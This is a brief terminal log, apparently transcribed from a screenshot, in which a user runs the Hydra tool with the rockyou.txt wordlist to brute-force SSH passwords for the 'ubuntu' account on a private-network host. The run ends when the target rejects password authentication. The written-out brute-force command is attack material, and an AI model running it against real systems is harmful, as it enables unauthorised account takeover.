 ubuntu@ip-10-192-11-66:~$ hydra -l ubuntu -P rockyou.txt ssh://10.192.10.89
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-27 22:53:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://10.192.10.89:22/
[ERROR] target ssh://10.192.10.89:22/ does not support password authentication.
ubuntu@ip-10-192-11-66:~$